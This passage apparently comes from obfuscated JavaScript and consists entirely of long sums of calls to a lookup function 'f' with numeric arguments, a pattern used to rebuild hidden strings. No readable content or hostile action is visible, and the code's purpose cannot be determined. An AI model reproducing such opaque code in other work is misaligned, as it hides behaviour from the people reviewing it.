+ f(5351) + f(28762) + f(25312) + f(2025) + f(18275) + f(39919) + f(30054) + f(36787) + f(504) + f(7986) + f(7753) + f(37201) + f(36715) + f(36045) + f(11791) + f(37702) + f(27303)) + (f(30114) + f(21171) + f(14407) + f(7612) + f(17970) + f(22711) + f(21449) + f(26249) + f(19353) + f(37222) + f(35640) + f(37911) + f(16928) + f(4506) + f(24319) + f(27197) + f(33855) + f(39472) + f(27942) + f(23694) + f(28110) + f(26176) + f(37113) + f(1854) + f(4316) + f(21562) + f(17505) + f(23886) + f(19763) + f(34331) + f(14963) + f(17876) + f(7380) + f(2118) + f(12354) + f(34129) + f(4107) + f(34262) + f(10355) + f(38503) + f(25266) + f(12292) + f(39026) + f(31917) + f(26737) + f(8413) + f(4213) + f(25755) + f(12119) + f(1542) + f(19519) + f(27798) + f(32056) + f(13128) + f(14581) + f(37630) + f(11285) + f(38723) + f(24097) + f(23065) + f(10751) + f(11577) + f(15676) + f(16006) + f(28961) + f(38720) + f(2052) + f(13321) + f(8785) + f(1294) + f(20527) + f(27456) + f(21053) + f(19363) + f(35456) + f(5989) + f(13702) + f(17591) + f(16852) + f(40016) + f(37913) + f(16249) + f(6731) + f(40064) + f(28329) + f(6999) + f(21076) + f(37524) + f(21398) + f(7080) + f(19475) + f(22920) + f(8554) + f(17893) + f(36149) + f(22041) + f(2316) + f(16468) + f(30927) + f(29349)) + (f(1020) + f(35759) + f(11547) + f(27173) + f(12325) + f(32329) + f(39301) + f(3072) + f(36261) + f(30182) + f(15262) + f(24139) + f(18709) + f(11940) + f(5417) + f(27401) + f(35744) + f(6627) + f(35793) + f(8232) + f(23525) + f(30502) + f(39805) + f(1387) + f(10457) + f(12969) + f(28590) + f(8720) + f(23844) + f(30809) + f(30292) + f(14657) + f(18015) + f(24283) + f(26365) + f(19905) + f(30933) + f(24790) + f(2867) + f(30756) + f(24234) + f(39531) + f(19093) + f(22080) + f(23487) + f(17983) + f(34231) + f(21372) + f(24229) + f(28395) + f(15941) + f(25323) + f(37649) + f(30469) + f(16357) + f(16517) + f(30793) + f(16949) + f(36078) + f(37132) + f(23982) + f(19897) + f(19306) + f(11567) + f(9078) + f(38741) + f(20528) + f(3001) + f(20457) + f(29513) + f(623) + f(39735) + f(39071) + f(23963) + f(38808) + f(26357) + f(17185) + f(38404) + f(29570) + f(28995) + f(38053) + f(818) + f(34201) + f(18762) + f(31742) + f(12473) + f(6745) + f(35167) + f(39062) + f(7519) + f(27443) + f(32377) + f(24962) + f(22004) + f(5109) + f(14395) + f(14397) + f(9056) + f(25706) + f(1659)) + (f(9005) + f(15174) + f(17388) + f(22234) + f(21093) + f(37999) + f(19888) + f(17586) + f(19428) + f(23290) + f(27158) + f(38572) + f(21701) + f(7320) + f(31112) + f(910) + f(29895) + f(7669) + f(14932) + f(10955) + f(32040) + f(32566) + f(27603) + f(11610) + f(1226) + f(24243) + f(7501) + f(26380) + f(33347) + f(11791) + f(37702) + f(27303) + f(30114) + f(21171) + f(14407) + f(7612) + f(17970) + f(22711) + f(21449) + f(26249) + f(19353) + f(37222) + f(35640) + f(37911) + f(16928) + f(4506) + f(24319) + f(27197) + f(33855) + f(39472) + f(27942) + f(23694) + f(28656) + f(34881) + f(23503) + f(26487) + f(28106) + f(25676) + f(8397) + f(26308) + f(12795) + f(21051) + f(15095) + f(37955) + f(7051) + f(28927) + f(9483) + f(2913) + f(9488) + f(18542) + f(20845) + f(11949) + f(17013) + f(29587) + f(22461) + f(25205) + f(24591) + f(19999) + f(11947) + f(442) + f(39489) + f(16761) + f(31132) + f(10793) + f(35705) + f(21220) + f(4902) + f(19411) + f(28792) + f(39938) + f(6578) + f(35073) + f(28163) + f(22105) + f(30044) + f(18347) + f(4477) + f(3261) + f(2856) + f(39557)) + (f(11993) + f(17679) + f(10045) + f(19335) + f(20500) + f(2147) + f(12163) + f(20136) + f(13845) + f(9723) + f(34399) + f(26804) + f(15731) + f(1193) + f(32279) + f(21001) + f(24946) + f(1081) + f(33475) + f(11541) + f(22743) + f(18451) + f(22124) + f(34017) + f(37484) + f(26340) + f(36287) + f(19738) + f(6052) + f(4251) + f(38681) + f(11224) + f(37865) + f(36008) + f(28088) + f(37243) + f(33012) + f(19156) + f(20945) + f(29539) + f(17237) + f(18515) + f(35077) + f(35082) + f(25001) + f(518) + f(36462) + f(2329) + f(30907) + f(37730) + f(31801) + f(30953) + f(29491) + f(7554) + f(3932) + f(25220) + f(11478) + f(10604) + f(13658) + f(22919) + f(22612) + f(26922) + f(33295) + f(27812) + f(39439) + f(33026) + f(4821) + f(33106) + f(2775) + f(33115) + f(4512) + f(40030) + f(36060) + f(37289) + f(26760) + f(9596) + f(29408) + f(14864) + f(40022) + f(25386) + f(1043) + f(38593) + f(9777) + f(36972) + f(20984) + f(21111) + f(14162) + f(10920) + f(9522) + f(33649) + f(36219) + f(32503) + f(9902) + f(30926) + f(21966) + f(5127) + f(6358) + f(8894) + f(16337) + f(6467)) + (f(18215) + f(3970) + f(21158) + f(1359) + f(33084) + f(34438) + f(19254) + f(29690) + f(21430) + f(6149) + f(3008) + f(34626) + f(30746) + f(7812) + f(18764) + f(26603) + f(6462) + f(14100) + f(3546) + f(20291) + f(31144) + f(474) + f(32231) + f(4384) + f(8297) + f(25433) + f(21294) + f(3506) + f(4963) + f(39294) + f(20449) + f(24262) + f(13507) + f(10206) + f(29714) + f(30260) + f(4593) + f(8250) + f(27820) + f(39070) + f(23273) + f(32434) + f(18363) + f(24668) + f(40017) + f(24649) + f(608) + f(24181) + f(35586) + f(23052) + f(18071) + f(23598) + f(9775) + f(23035) + f(23423) + f(12499) + f(35860) + f(23287) + f(27177) + f(5997) + f(16042) + f(27471) + f(4566) + f(26013) + f(36432) + f(34539) + f(28546) + f(14916) + f(2260) + f(36692) + f(1494) + f(8943) + f(26551) + f(37986) + f(32265) + f(28888) + f(20482) + f(14853) + f(33418) + f(9298) + f(4263) + f(34696) + f(18145) + f(10548) + f(37606) + f(40072) + f(33311) + f(15465) + f(21339) + f(21527) + f(16243) + f(18782) + f(6619) + f(9589) + f(12405) + f(19231) + f(29657) + f(35459) + f(24061) + f(20130)) + (f(8795) + f(13779) + f(30007) + f(31607) + f(32633) + f(36678) + f(13272) + f(31510) + f(23874) + f(28509) + f(1800) + f(37965) + f(5600) + f(31214) + f(28804) + f(27176) + f(16712) + f(13927) + f(14272) + f(18225) + f(27958) + f(5584) + f(10804) + f(22249) + f(13820) + f(7652) + f(2932) + f(7016) + f(17493) + f(25719) + f(24994) + f(2726) + f(35802) + f(11497) + f(37922) + f(18273) + f(35685) + f(28422) + f(23326) + f(19780) + f(1818) + f(16443) + f(19722) + f(17475) + f(14471) + f(21432) + f(38159) + f(6255) + f(9060) + f(21694) + f(28925) + f(34381) + f(25206) + f(40031) + f(6589) + f(4737) + f(31687) + f(35375) + f(15937) + f(4334) + f(3853) + f(38989) + f(5289) + f(8511) + f(32468) + f(27365) + f(12477) + f(17690) + f(467) + f(32449) + f(22112) + f(30967) + f(34171) + f(6815) + f(11661) + f(31196) + f(28502) + f(23680) + f(6816) + f(37483) + f(4139) + f(23085) + f(7172) + f(22099) + f(6276) + f(35236) + f(31613) + f(2374) + f(28069) + f(893) + f(18209) + f(1910) + f(34797) + f(18733) + f(12699) + f(4644) + f(39487) + f(24824) + f(38374) + f(14149)) + (f(17374) + f(11150) + f(4912) + f(28023) + f(20914) + f(36204) + f(38996) + f(38258) + f(26585) + f(15671) + f(15165) + f(35657) + f(37131) + f(28558) + f(15620) + f(30428) + f(17172) + f(24162) + f(37046) + f(37287) + f(19079) + f(29284) + f(23652) + f(3341) + f(20231) + f(3443) + f(16506) + f(24323) + f(1266) + f(7689) + f(33038) + f(6386) + f(19430) + f(13773) + f(29267) + f(21832) + f(39499) + f(13209) + f(40026) + f(8442) + f(13716) + f(10387) + f(34853) + f(32204) + f(40042) + f(9687) + f(27335) + f(36951) + f(3076) + f(37590) + f(36610) + f(4196) + f(28282) + f(613) + f(37657) + f(30383) + f(27182) + f(24892) + f(35490) + f(20936) + f(5206) + f(16014) + f(15181) + f(16066) + f(20512) + f(11729) + f(9625) + f(18785) + f(20854) + f(18863) + f(14446) + f(11229) + f(28055) + f(12970) + f(36755) + f(31883) + f(17836) + f(15096) + f(4585) + f(16234) + f(26289) + f(4052) + f(13307) + f(29992) + f(28335) + f(37666) + f(19582) + f(15745) + f(18496) + f(29685) + f(38890) + f(22218) + f(15996) + f(39042) + f(6921) + f(8288) + f(24173) + f(30331) + f(39091) + f(499)) + (f(26582) + f(22432) + f(19625) + f(1378) + f(7170) + f(16967) + f(23788) + f(29032) + f(28420) + f(4005) + f(16073) + f(9490) + f(12728) + f(34103) + f(24552) + f(18362) + f(32332) + f(36325) + f(27622) + f(17066) + f(12142) + f(26262) + f(848) + f(8623) + f(25976) + f(3938) + f(29282) + f(11516) + f(38465) + f(38438) + f(38740) + f(4026) + f(2217) + f(1835) + f(19207) + f(21384) + f(16836) + f(16918) + f(10150) + f(21599) + f(19856) + f(1981) + f(20103) + f(36113) + f(33835) + f(29088) + f(17443) + f(8042) + f(8487) + f(3312) + f(39099) + f(36640) + f(34752) + f(7273) + f(31294) + f(3979) + f(30517) + f(27589) + f(29794) + f(38025) + f(22810) + f(20989) + f(36985) + f(17469) + f(28513) + f(33313) + f(14358) + f(36212) + f(20288) + f(22344) + f(2185) + f(23665) + f(24134) + f(6361) + f(17257) + f(17921) + f(32817) + f(37389) + f(7093) + f(27466) + f(6148) + f(23435) + f(20312) + f(5059) + f(10134) + f(7782) + f(5113) + f(38980) + f(11051) + f(16805) + f(34934) + f(19593) + f(19662) + f(32011) + f(38670) + f(32545) + f(1456) + f(24285) + f(17029) + f(20993)) + (f(10539) + f(18582) + f(28926) + f(34526) + f(29720) + f(36616) + f(1325) + f(5047) + f(35016) + f(18328) + f(36410) + f(8437) + f(27105) + f(37362) + f(19236) + f(5585) + f(17637) + f(38818) + f(8e3) + f(7202) + f(20841) + f(23216) + f(18662) + f(3323) + f(19130) + f(6257) + f(31258) + f(8985) + f(7726) + f(1840) + f(12864) + f(21370) + f(35541) + f(36259) + f(16402) + f(24070) + f(15739) + f(30684) + f(39943) + f(12647) + f(5182) + f(25233) + f(18427) + f(10832) + f(11819) + f(27531) + f(10870) + f(24884) + f(424) + f(2583) + f(37006) + f(38470) + f(11078) + f(3428) + f(17215) + f(27795) + f(31199) + f(16791) + f(24391) + f(15372) + f(24897) + f(33419) + f(32014) + f(21994) + f(6876) + f(11220) + f(31045) + f(26571) + f(4579) + f(13934) + f(3969) + f(38758) + f(39879) + f(16272) + f(30038) + f(40081) + f(33906) + f(34355) + f(11314) + f(15103) + f(39546) + f(745) + f(15859) + f(5902) + f(803) + f(20997) + f(38635) + f(33316) + f(13815) + f(25503) + f(24711) + f(3726) + f(10169) + f(24318) + f(32842) + f(6096) + f(39631) + f(4034) + f(13247) + f(23185)) + (f(30555) + f(23441) + f(4895) + f(5116) + f(7008) + f(34784) + f(32674) + f(38906) + f(25391) + f(2913) + f(31970) + f(25889) + f(12871) + f(1099) + f(12204) + f(37331) + f(22498) + f(12685) + f(28423) + f(38316) + f(35597) + f(35453) + f(16091) + f(34786) + f(6514) + f(8229) + f(6305) + f(1353) + f(18229) + f(23019) + f(9057) + f(18152) + f(9097) + f(22711) + f(21449) + f(13912) + f(34764) + f(21016) + f(24357) + f(37112) + f(17075) + f(24042) + f(24492) + f(37859) + f(8768) + f(20443) + f(17332) + f(34396) + f(24365) + f(39799) + f(23502) + f(1078) + f(15581) + f(26939) + f(12041) + f(19338) + f(7764) + f(38e3) + f(26173) + f(9442) + f(30764) + f(22755) + f(1228) + f(29891) + f(28672) + f(25745) + f(27590) + f(39856) + f(29929) + f(8651) + f(18872) + f(21248) + f(35630) + f(6469) + f(1822) + f(8348) + f(820) + f(13712) + f(33373) + f(14757) + f(1460) + f(29715) + f(1186) + f(20439) + f(25883) + f(1023) + f(39815) + f(21232) + f(15902) + f(27966) + f(22959) + f(4177) + f(14959) + f(29379) + f(6803) + f(23737) + f(35308) + f(36255) + f(38799) + f(17574)) + (f(33285) + f(27640) + f(17793) + f(24233) + f(24708) + f(31485) + f(25711) + f(3347) + f(11245) + f(11876) + f(23523) + f(25579) + f(26602) + f(33556) + f(26751) + f(33424) + f(11852) + f(8077) + f(24912) + f(10844) + f(32938) + f(38485) + f(5558) + f(6844) + f(22925) + f(23701) + f(19730) + f(28952) + f(18537) + f(36896) + f(16580) + f(5682) + f(6917) + f(23210) + f(21805) + f(27376) + f(3731) + f(12503) + f(21061) + f(20189) + f(12106) + f(33897) + f(28310) + f(18754) + f(22238) + f(38568) + f(31955) + f(38314) + f(3847) + f(11586) + f(39864) + f(31253) + f(9237) + f(13963) + f(14630) + f(10787) + f(533) + f(39895) + f(20031) + f(11641) + f(28080) + f(3784) + f(33570) + f(1125) + f(16985) + f(2531) + f(31818) + f(29413) + f(4679) + f(8915) + f(22957) + f(35488) + f(26867) + f(19809) + f(6450) + f(38637) + f(27290) + f(38783) + f(32732) + f(838) + f(38526) + f(16632) + f(38080) + f(34269) + f(3668) + f(33833) + f(6705) + f(21083) + f(17451) + f(28770) + f(3741) + f(4128) + f(14141) + f(8899) + f(10404) + f(4290) + f(18333) + f(20227) + f(8747) + f(33826)) + (f(14438) + f(27156) + f(29625) + f(20277) + f(2428) + f(15528) + f(12636) + f(15265) + f(20509) + f(4044) + f(28761) + f(9437) + f(3609) + f(35955) + f(35849) + f(38933) + f(1550) + f(25041) + f(23067) + f(35791) + f(11226) + f(32820) + f(32597) + f(2469) + f(38519) + f(39357) + f(12982) + f(8378) + f(24264) + f(30058) + f(11333) + f(20385) + f(9983) + f(3473) + f(6443) + f(17717) + f(26869) + f(27070) + f(31373) + f(11222) + f(20559) + f(21614) + f(34031) + f(14134) + f(32954) + f(15337) + f(35519) + f(39584) + f(26124) + f(3055) + f(12456) + f(5645) + f(15631) + f(24039) + f(8639) + f(14345) + f(23252) + f(25746) + f(19344) + f(37990) + f(20023) + f(13768) + f(36046) + f(19697) + f(38877) + f(19037) + f(34212) + f(29098) + f(28324) + f(18519) + f(11653) + f(2599) + f(30226) + f(20004) + f(18760) + f(32431) + f(17207) + f(12876) + f(1429) + f(26329) + f(2988) + f(21969) + f(7233) + f(21856) + f(10285) + f(37424) + f(5996) + f(31035) + f(12462) + f(19584) + f(23539) + f(12136) + f(2161) + f(8866) + f(12729) + f(32074) + f(8426) + f(1960) + f(6830) + f(10876)) + (f(21141) + f(4188) + f(11520) + f(2648) + f(10339) + f(38152) + f(10968) + f(16162) + f(13674) + f(18853) + f(15805) + f(9401) + f(30091) + f(35812) + f(21928) + f(31173) + f(20835) + f(26174) + f(38604) + f(4305) + f(10946) + f(2321) + f(9132) + f(21157) + f(20831) + f(32103) + f(6496) + f(38657) + f(5780) + f(12923) + f(38138) + f(17523) + f(24567) + f(19753) + f(6946) + f(36438) + f(22050) + f(3874) + f(9794) + f(22414) + f(38207) + f(39934) + f(15540) + f(29266) + f(33647) + f(22465) + f(22503) + f(14681) + f(38262) + f(10412) + f(36649) + f(14707) + f(35918) + f(17695) + f(16044) + f(35012) + f(34621) + f(17797) + f(5702) + f(34300) + f(7801) + f(24691) + f(35371) + f(39397) + f(27834) + f(19186) + f(14080) + f(5793) + f(7012) + f(22174) + f(5130) + f(8095) + f(14057) + f(32736) + f(3115) + f(24653) + f(38676) + f(24187) + f(36427) + f(10463) + f(438) + f(6e3) + f(10529) + f(4407) + f(24560) + f(32769) + f(11913) + f(24849) + f(15151) + f(9239) + f(16142) + f(4513) + f(4091) + f(25393) + f(20495) + f(32675) + f(38544) + f(18400) + f(889) + f(28328)) + (f(35618) + f(22905) + f(17363) + f(6023) + f(10363) + f(16049) + f(25509) + f(22350) + f(25828) + f(7468) + f(27581) + f(23786) + f(14610) + f(23090) + f(22084) + f(9780) + f(29120) + f(12399) + f(5114) + f(18320) + f(8541) + f(37651) + f(39894) + f(34445) + f(33797) + f(6492) + f(29616) + f(32569) + f(13050) + f(29778) + f(10670) + f(1104) + f(10499) + f(34470) + f(20125) + f(11284) + f(19491) + f(4199) + f(30433) + f(10831) + f(20641) + f(31500) + f(1743) + f(29311) + f(30565) + f(19526) + f(3816) + f(16341) + f(31543) + f(7280) + f(12835) + f(33990) + f(16400) + f(27012) + f(5337) + f(9118) + f(37296) + f(30688) + f(21988) + f(23848) + f(16411) + f(13434) + f(1940) + f(13956) + f(3007) + f(7006) + f(34487) + f(434) + f(4250) + f(38794) + f(12991) + f(1602) + f(28411) + f(31318) + f(32451) + f(5735) + f(19418) + f(19555) + f(2141) + f(28273) + f(2136) + f(26878) + f(9003) + f(24704) + f(27400) + f(1035) + f(8214) + f(22538) + f(6447) + f(8897) + f(21797) + f(17452) + f(6104) + f(17905) + f(1240) + f(14638) + f(35938) + f(12010) + f(26391) + f(12916)) + (f(39773) + f(28655) + f(31321) + f(14714) + f(29195) + f(20425) + f(19364) + f(31459) + f(24015) + f(39759) + f(3387) + f(39228) + f(12153) + f(36472) + f(29197) + f(26475) + f(2995) + f(3482) + f(38745) + f(2567) + f(18101) + f(23616) + f(25956) + f(29148) + f(11400) + f(17468) + f(17874) + f(30496) + f(12987) + f(15877) + f(36019) + f(1578) + f(5250) + f(11214) + f(38660) + f(23903) + f(39437) + f(30827) + f(2700) + f(10856) + f(26133) + f(22102) + f(6349) + f(18725) + f(1741) + f(33395) + f(1719) + f(8972) + f(6520) + f(5481) + f(5271) + f(5611) + f(1607) + f(32092) + f(25847) + f(19329) + f(12166) + f(21563) + f(27501) + f(23092) + f(8849) + f(16237) + f(37899) + f(18146) + f(25846) + f(32433) + f(35778) + f(37295) + f(18928) + f(32260) + f(21898) + f(38126) + f(27638) + f(18099) + f(32051) + f(12842) + f(14896) + f(16613) + f(31283) + f(27618) + f(3842) + f(22951) + f(15908) + f(10992) + f(13905) + f(11924) + f(27843) + f(4671) + f(38599) + f(13021) + f(2799) + f(1846) + f(11976) + f(16936) + f(31631) + f(36222) + f(1689) + f(8755) + f(19810) + f(4617)) + (f(7916) + f(8344) + f(13159) + f(31992) + f(25640) + f(13762) + f(39834) + f(18684) + f(11362) + f(29471) + f(7845) + f(685) + f(5244) + f(26621) + f(38862) + f(1737) + f(16958) + f(5253) + f(33345) + f(13262) + f(17285) + f(1334) + f(34106) + f(14084) + f(33823) + f(25177) + f(7892) + f(30252) + f(2730) + f(13098) + f(4869) + f(29756) + f(16375) + f(6983) + f(12328) + f(39897) + f(15317) + f(25805) + f(22037) + f(20962) + f(7050) + f(19508) + f(26006) + f(21639) + f(34204) + f(28326) + f(13604) + f(23807) + f(36513) + f(16798) + f(2467) + f(17725) + f(35904) + f(20697) + f(26125) + f(25123) + f(35127) + f(1080) + f(35154) + f(26819) + f(16082) + f(8402) + f(1367) + f(33171) + f(28818) + f(22844) + f(3597) + f(19529) + f(16256) + f(34154) + f(40009) + f(35639) + f(9393) + f(25737) + f(19384) + f(13974) + f(20520) + f(13534) + f(27587) + f(9193) + f(6077) + f(16575) + f(1476) + f(19011) + f(35141) + f(14729) + f(39085) + f(28311) + f(38192) + f(13826) + f(9824) + f(13169) + f(28807) + f(7945) + f(32111) + f(11830) + f(6100) + f(2094) + f(36941) + f(29661)) + (f(8995) + f(31593) + f(30689) + f(30168) + f(12936) + f(25466) + f(13759) + f(33886) + f(28397) + f(30748) + f(661) + f(16173) + f(9511) + f(30430) + f(33859) + f(28698) + f(2742) + f(15397) + f(33207) + f(19081) + f(4544) + f(38574) + f(5688) + f(27256) + f(25930) + f(22579) + f(10087) + f(29057) + f(15866) + f(18501) + f(21205) + f(32033) + f(19267) + f(15723) + f(40077) + f(7512) + f(35830) + f(24616) + f(15456) + f(38613) + f(15556) + f(6720) + f(15747) + f(38015) + f(7098) + f(9862) + f(6669) + f(23263) + f(17676) + f(8418) + f(19899) + f(27229) + f(22674) + f(11744) + f(20073) + f(30309) + f(36986) + f(16646) + f(1900) + f(2733) + f(36341) + f(16620) + f(39614) + f(11223) + f(24291) + f(1153) + f(4355) + f(29537) + f(35020) + f(13543) + f(1276) + f(24131) + f(11633) + f(35441) + f(9001) + f(38792) + f(36e3) + f(39078) + f(16457) + f(27360) + f(28669) + f(19826) + f(37919) + f(7494) + f(7072) + f(4438) + f(6569) + f(16123) + f(11860) + f(3901) + f(12903) + f(31951) + f(16853) + f(5349) + f(7715) + f(29727) + f(17673) + f(27490) + f(37225) + f(6160)) + (f(22532) + f(31278) + f(34527) + f(24894) + f(38779) + f(1096) + f(11148) + f(30966) + f(33989) + f(8575) + f(8143) + f(14870) + f(20568) + f(15250) + f(15335) + f(4190) + f(3785) + f(27994) + f(12105) + f(2871) + f(30343) + f(35398) + f(4804) + f(35699) + f(23650) + f(38802) + f(6836) + f(4463) + f(22334) + f(25978) + f(12088) + f(7505) + f(7055) + f(25066) + f(1255) + f(15171) + f(34004) + f(1691) + f(38289) + f(30304) + f(13938) + f(26060) + f(12254) + f(26811) + f(35350) + f(18411) + f(23099) + f(20271) + f(15589) + f(37235) + f(4703) + f(36790) + f(8190) + f(16722) + f(33385) + f(39504) + f(16628) + f(26072) + f(23759) + f(10665) + f(39002) + f(27539) + f(34087) + f(22821) + f(29733) + f(14065) + f(24715) + f(37728) + f(18622) + f(26304) + f(22229) + f(20074) + f(11631) + f(9760) + f(16264) + f(6494) + f(22452) + f(3125) + f(21012) + f(37129) + f(37694) + f(7876) + f(18405) + f(36684) + f(31264) + f(24740) + f(2340) + f(12398) + f(35937) + f(19401) + f(9973) + f(33444) + f(20934) + f(14929) + f(24146) + f(23323) + f(38797) + f(11640) + f(34294) + f(9107)) + (f(39649) + f(30673) + f(24207) + f(20730) + f(39287) + f(6044) + f(4708) + f(39638) + f(33010) + f(34617) + f(19545) + f(7561) + f(3145) + f(4935) + f(24020) + f(24351) + f(35472) + f(8754) + f(38962) + f(24399) + f(33025) + f(36143) + f(36079) + f(1778) + f(8201) + f(34667) + f(661) + f(6833) + f(14627) + f(22698) + f(15213) + f(37845) + f(15561) + f(10401) + f(18056) + f(5263) + f(26464) + f(30435) + f(14257) + f(18879) + f(10081) + f(34726) + f(22248) + f(14758) + f(30822) + f(428) + f(20071) + f(7229) + f(17438) + f(24645) + f(33454) + f(11075) + f(546) + f(35843) + f(35511) + f(28556) + f(26794) + f(17577) + f(5095) + f(36987) + f(1469) + f(31191) + f(35817) + f(8495) + f(30047) + f(20019) + f(14817) + f(27266) + f(31240) + f(5926) + f(22997) + f(17211) + f(11676) + f(24367) + f(25668) + f(30061) + f(15936) + f(15246) + f(27385) + f(23142) + f(31919) + f(35956) + f(8807) + f(21198) + f(34533) + f(4111) + f(31180) + f(14139) + f(5541) + f(7834) + f(10808) + f(11001) + f(17675) + f(17112) + f(18920) + f(12610) + f(22838) + f(16147) + f(30603) + f(19724)) + (f(26152) + f(9194) + f(3547) + f(30624) + f(35134) + f(12518) + f(23487) + f(17983) + f(12158) + f(10576) + f(12686) + f(9343) + f(12889) + f(36620) + f(9269) + f(13445) + f(24442) + f(30214) + f(31852) + f(21355) + f(31317) + f(9588) + f(38854) + f(5704) + f(2184) + f(34640) + f(12566) + f(37372) + f(39476) + f(26698) + f(30700) + f(17981) + f(29010) + f(37813) + f(35577) + f(18135) + f(12601) + f(6091) + f(29112) + f(13638) + f(35476) + f(18884) + f(35460) + f(9971) + f(5399) + f(33671) + f(29705) + f(31697) + f(31911) + f(10012) + f(38530) + f(14435) + f(3462) + f(17930) + f(14142) + f(15464) + f(1519) + f(38250) + f(8969) + f(22977) + f(15813) + f(6370) + f(26642) + f(16548) + f(28756) + f(32513) + f(14683) + f(6704) + f(21754) + f(10720) + f(21920) + f(2717) + f(13808) + f(1246) + f(16299) + f(30389) + f(37658) + f(25317) + f(10662) + f(11047) + f(24314) + f(19829) + f(19193) + f(28591) + f(21295) + f(20838) + f(15867) + f(24505) + f(10964) + f(18088) + f(3607) + f(2494) + f(26108) + f(12912) + f(36412) + f(22235) + f(9654) + f(17330) + f(35535) + f(15143)) + (f(37734) + f(24920) + f(2310) + f(22617) + f(23024) + f(17592) + f(12288) + f(18547) + f(14660) + f(20949) + f(4279) + f(23497) + f(29329) + f(38915) + f(12976) + f(38930) + f(27651) + f(5880) + f(24888) + f(9195) + f(23451) + f(20376) + f(35054) + f(39741) + f(2468) + f(17409) + f(13092) + f(24143) + f(17848) + f(13553) + f(23931) + f(9793) + f(21452) + f(37680) + f(8948) + f(5826) + f(7771) + f(2883) + f(32902) + f(25937) + f(23640) + f(12496) + f(30626) + f(28131) + f(24646) + f(34772) + f(25484) + f(4697) + f(1177) + f(12033) + f(20594) + f(39920) + f(17617) + f(31471) + f(7354) + f(12250) + f(21777) + f(35903) + f(5765) + f(2595) + f(20795) + f(17841) + f(34954) + f(26054) + f(20937) + f(22574) + f(22496) + f(6214) + f(13665) + f(37098) + f(35748) + f(12862) + f(20402) + f(18561) + f(13457) + f(1711) + f(30205) + f(28292) + f(8586) + f(18138) + f(28424) + f(27003) + f(34122) + f(20587) + f(10675) + f(2300) + f(20487) + f(28913) + f(28070) + f(22862) + f(25479) + f(19040) + f(24692) + f(4032) + f(36708) + f(25841) + f(28823) + f(4205) + f(1703) + f(24791)) + (f(28982) + f(36658) + f(14530) + f(38240) + f(14599) + f(25265) + f(34939) + f(24260) + f(22530) + f(39152) + f(1036) + f(28531) + f(5176) + f(13672) + f(17716) + f(485) + f(21503) + f(36705) + f(36706) + f(955) + f(27437) + f(38171) + f(27430) + f(21096) + f(39981) + f(4591) + f(3639) + f(20012) + f(9758) + f(17191) + f(37959) + f(26625) + f(38680) + f(38397) + f(550) + f(11071) + f(19019) + f(9004) + f(37412) + f(24693) + f(13105) + f(13341) + f(19250) + f(10372) + f(23381) + f(33007) + f(33022) + f(5115) + f(9236) + f(10230) + f(19034) + f(30875) + f(28319) + f(31889) + f(23914) + f(31381) + f(20901) + f(23628) + f(36551) + f(30653) + f(36380) + f(15130) + f(35615) + f(38553) + f(17966) + f(35838) + f(20597) + f(4664) + f(35238) + f(20423) + f(35531) + f(38451) + f(10987) + f(30299) + f(35048) + f(36352) + f(19716) + f(23744) + f(9440) + f(28206) + f(17536) + f(14976) + f(20038) + f(32085) + f(38537) + f(16388) + f(4125) + f(1278) + f(10090) + f(5415) + f(26641) + f(10554) + f(14206) + f(5748) + f(24839) + f(5871) + f(18849) + f(18349) + f(12748) + f(26467)) + (f(22541) + f(39138) + f(38878) + f(4337) + f(32177) + f(24516) + f(10656) + f(16485) + f(25698) + f(8206) + f(34833) + f(29445) + f(10931) + f(26699) + f(4352) + f(3768) + f(14081) + f(6965) + f(2665) + f(21612) + f(13057) + f(20639) + f(16292) + f(14269) + f(3572) + f(35720) + f(21179) + f(24634) + f(1223) + f(21887) + f(31762) + f(22081) + f(14048) + f(19996) + f(29316) + f(35130) + f(34559) + f(34418) + f(33405) + f(7339) + f(2303) + f(28118) + f(16971) + f(25462) + f(36813) + f(29751) + f(35212) + f(13493) + f(20322) + f(16649) + f(26792) + f(15995) + f(15401) + f(2618) + f(38083) + f(26575) + f(3165) + f(32050) + f(34011) + f(29186) + f(38576) + f(22529) + f(24933) + f(5163) + f(6850) + f(20275) + f(21749) + f(25399) + f(34560) + f(4562) + f(5946) + f(38142) + f(18618) + f(15084) + f(35751) + f(29779) + f(23814) + f(28814) + f(35224) + f(22548) + f(17793) + f(38475) + f(7527) + f(35525) + f(24697) + f(1701) + f(4952) + f(33510) + f(21315) + f(12384) + f(10147) + f(9743) + f(13067) + f(11644) + f(19105) + f(2152) + f(15876) + f(1025) + f(7277) + f(9623)) + (f(17e3) + f(23164) + f(17810) + f(38055) + f(19038) + f(29854) + f(26204) + f(26494) + f(17655) + f(8409) + f(31433) + f(1188) + f(9289) + f(38008) + f(8852) + f(11421) + f(9218) + f(20529) + f(38409) + f(16018) + f(10088) + f(25952) + f(35449) + f(21131) + f(19879) + f(26382) + f(10661) + f(26891) + f(23140) + f(33132) + f(24345) + f(6506) + f(21103) + f(28742) + f(7341) + f(29029) + f(5343) + f(20325) + f(19945) + f(19425) + f(6892) + f(39777) + f(17233) + f(4777) + f(32105) + f(1511) + f(1895) + f(39704) + f(27113) + f(36716) + f(19834) + f(5707) + f(2605) + f(37933) + f(34639) + f(22620) + f(9930) + f(28637) + f(31999) + f(21892) + f(4958) + f(32065) + f(9622) + f(28771) + f(3381) + f(627) + f(8567) + f(16115) + f(15993) + f(31151) + f(27617) + f(6504) + f(27217) + f(15290) + f(12948) + f(17925) + f(20195) + f(6047) + f(24248) + f(16684) + f(2333) + f(5124) + f(37011) + f(9672) + f(23763) + f(1185) + f(10011) + f(22383) + f(35910) + f(24073) + f(15277) + f(11012) + f(25528) + f(16874) + f(28766) + f(35980) + f(913) + f(19484) + f(38306) + f(34947)) + (f(33140) + f(10566) + f(18854) + f(31337) + f(39485) + f(3553) + f(35461) + f(4542) + f(38376) + f(31181) + f(31442) + f(2646) + f(4346) + f(22198) + f(4921) + f(10694) + f(23311) + f(25646) + f(7415) + f(21321) + f(32300) + f(34991) + f(3673) + f(28572) + f(7640) + f(13771) + f(37815) + f(15488) + f(24194) + f(27319) + f(7210) + f(14347) + f(27799) + f(22475) + f(22140) + f(19910) + f(19490) + f(17724) + f(9059) + f(10336) + f(6656) + f(31540) + f(14699) + f(22542) + f(28180) + f(17310) + f(32427) + f(9900) + f(12353) + f(34440) + f(12404) + f(34142) + f(12237) + f(14067) + f(10786) + f(15917) + f(20259) + f(11928) + f(33386) + f(22062) + f(16439) + f(12180) + f(5035) + f(28507) + f(36127) + f(11677) + f(14548) + f(17957) + f(29512) + f(28119) + f(22619) + f(3949) + f(38852) + f(10108) + f(12945) + f(35566) + f(29444) + f(32614) + 